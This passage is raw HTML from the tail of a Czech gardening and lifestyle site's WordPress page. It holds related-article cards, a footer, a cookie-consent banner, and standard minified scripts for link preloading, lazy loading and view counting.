class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-10-21T05:11:48+00:00">21.10.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">155</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20486'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg"/><noscript><img width="540" height="486" src="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Сахар" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-540x486.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/09/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem-365x330.jpg 365w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/v-belorusku-zacali-produkovat-neobvykly-cukr-se-skorici-a-peprem/" rel="bookmark" title="V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem">V Bělorusku začali produkovat neobvyklý cukr: se skořicí a pepřem</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-09-24T19:56:54+00:00">24.09.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">253</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article><article class="post-wrap post-overlay-1"><div class="post-thumb-outer"><div class="post-thumb-overlay"></div><div class="is-bg-thumb post-thumb is-image"><a href="https://zijutu.cz/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici/" title="Nečekejte na zralé papriky: Takto mají zkušení zahradníci" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="540" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Перец" decoding="async" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-150x150.jpg 150w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-540x540.jpg"/><noscript><img width="540" height="540" src="https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-540x540.jpg" class="attachment-bingo_ruby_crop_540x540 size-bingo_ruby_crop_540x540 wp-post-image" alt="Перец" decoding="async" srcset="https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-540x540.jpg 540w, https://zijutu.cz/wp-content/uploads/2025/08/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici-150x150.jpg 150w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div><div class="post-header-outer is-absolute is-header-overlay is-light-text"><div class="post-header"><div class="post-cat-info clearfix is-light-text"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/necekejte-na-zrale-papriky-takto-maji-zkuseni-zahradnici/" rel="bookmark" title="Nečekejte na zralé papriky: Takto mají zkušení zahradníci">Nečekejte na zralé papriky: Takto mají zkušení zahradníci</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-08-03T17:24:44+00:00">03.08.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">479</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--></div><!-- post header--></div></article></div></div></div><!-- #post widget inner --></div><!-- #post widget content wrap --></section></div></div></aside></div><!-- page content--></article><!-- single post--></div></div> <footer id="footer" class="footer-wrap" > <div class="footer-inner is-light-text has-bg-image"> <div class="bottom-footer-wrap"> <div class="ruby-container"> <div class="bottom-footer-inner"> <nav id="ruby-footer-navigation" class="footer-menu-wrap"> <div class="menu-footer-container"><ul id="footer-nav" class="footer-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> </div> <div id="footer-copyright" class="footer-copyright-wrap"> <p>Copyright © Žiju TU</p> </div> </div> </div> </footer><!-- footer --> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bingo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr --> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"> <div class="cmplz-header"> <div class="cmplz-logo"></div> <div class="cmplz-title" id="cmplz-header-1-optin">Spravovat souhlas</div> <div class="cmplz-close" tabindex="0" role="button" aria-label="Zavřít dialogové okno"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg> </div> </div> <div class="cmplz-divider cmplz-divider-header"></div> <div class="cmplz-body"> <div class="cmplz-message" id="cmplz-message-1-optin"><p>Abychom vám poskytli ty nejlepší zážitky, používáme k ukládání a/nebo přístupu k informacím o zařízení technologie, jako jsou soubory cookie. Souhlas s těmito technologiemi nám umožní zpracovávat údaje, jako je chování při procházení nebo jedinečná ID na tomto webu. Nesouhlas nebo odvolání souhlasu může nepříznivě ovlivnit určité vlastnosti a funkce.</p></div> <!-- categories start --> <div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funkční</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-functional-optin" data-category="cmplz_functional" class="cmplz-consent-checkbox cmplz-functional" size="40" value="1"/> <label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkční</span></label> </span> Vždy aktivní </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-functional">Technické uložení nebo přístup je nezbytně nutný pro legitimní účel umožnění použití konkrétní služby, kterou si účastník nebo uživatel výslovně vyžádal, nebo pouze pro účely provedení přenosu sdělení prostřednictvím sítě elektronických komunikací.</span> </div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Předvolby</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-preferences-optin" data-category="cmplz_preferences" class="cmplz-consent-checkbox cmplz-preferences" size="40" value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Předvolby</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-preferences">Předvolby</span> </div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Statistika</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-statistics-optin" data-category="cmplz_statistics" class="cmplz-consent-checkbox cmplz-statistics" size="40" value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-statistics">Technické úložiště nebo přístup, který se používá výhradně pro statistické účely.</span> <span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span> </div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox" id="cmplz-marketing-optin" data-category="cmplz_marketing" class="cmplz-consent-checkbox cmplz-marketing" size="40" value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary> <div class="cmplz-description"> <span class="cmplz-description-marketing">Technické úložiště nebo přístup je nutný k vytvoření uživatelských profilů pro zasílání reklamy nebo sledování uživatele na webových stránkách nebo na několika webových stránkách pro podobné marketingové účely.</span> </div> </details> </div><!-- categories end --> </div> <div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Spravovat možnosti</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Spravovat služby</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Správa {vendor_count} prodejců</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Přečtěte si více o těchto účelech</a> </div> <div class="cmplz-divider cmplz-footer"></div> <div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Akceptovat</button> <button class="cmplz-btn cmplz-deny">Odmítnout</button> <button class="cmplz-btn cmplz-view-preferences">Zobrazit předvolby</button> <button class="cmplz-btn cmplz-save-preferences">Uložit předvolby</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zobrazit předvolby</a> </div> <div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a> </div> </div> </div> <div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Spravovat souhlas</button> </div><script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/bingo-ruby-core/assets/script.js?ver=3.2" id="bingo_ruby_plugin_scripts-js" defer></script> <script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://zijutu.cz/wp-admin/admin-ajax.php","nonce":"ac9e15d0c9","post_id":"29289"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js" defer></script> <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://zijutu.cz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script> <script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-modernizr.js?ver=v2.8.3" id="modernizr-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-totop.js?ver=v1.2" id="uitotop-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-waypoints.js?ver=v3.1.1" id="waypoints-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-slick.js?ver=v1.5.8" id="slick-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-tipsy.js?ver=v1.0" id="tipsy-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-magnificpopup.js?ver=v1.1.0" id="magnific-popup-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-justified.js?ver=v1.1.0" id="justified-gallery-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-backstretch.js?ver=v2.0.4" id="backstretch-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-smoothscroll.js?ver=v1.2.1" id="smoothscroll-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-bootstrap.js?ver=v3.0" id="bootstrap-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-fitvids.js?ver=v1.1" id="fitvids-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-sticky.js?ver=v1.0.3" id="sticky-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/external/lib-rubysticky.js?ver=1.0" id="ruby-sticky-js" defer></script> <script type="text/javascript" id="bingo_ruby_script_main-js-extra">
/* <![CDATA[ */
var bingo_ruby_to_top = ["1"];
var bingo_ruby_to_top_mobile = ["1"];
var bingo_ruby_single_image_popup = ["1"];
//# sourceURL=bingo_ruby_script_main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://zijutu.cz/wp-content/themes/bingo/assets/js/theme-script.js?ver=3.2" id="bingo_ruby_script_main-js" defer></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.0.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://zijutu.cz/wp-json/complianz/v1/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"36","cookie_path":"/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EKliknut\u00edm na tla\u010d\u00edtko 'Souhlas\u00edm' povol\u00edte {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003ESouhlas\u00edm\u003C/button\u003E","css_file":"https://zijutu.cz/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://zijutu.cz/cookie-policy-eu/"},"privacy-statement":{"title":"Z\u00e1sady ochrany osobn\u00edch \u00fadaj\u016f","url":"https://zijutu.cz/zasady-ochrany-osobnich-udaju/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Kliknut\u00edm na tla\u010d\u00edtko povol\u00edte slu\u017ebu {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script> <script defer type="text/javascript" src="https://zijutu.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1714069893" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

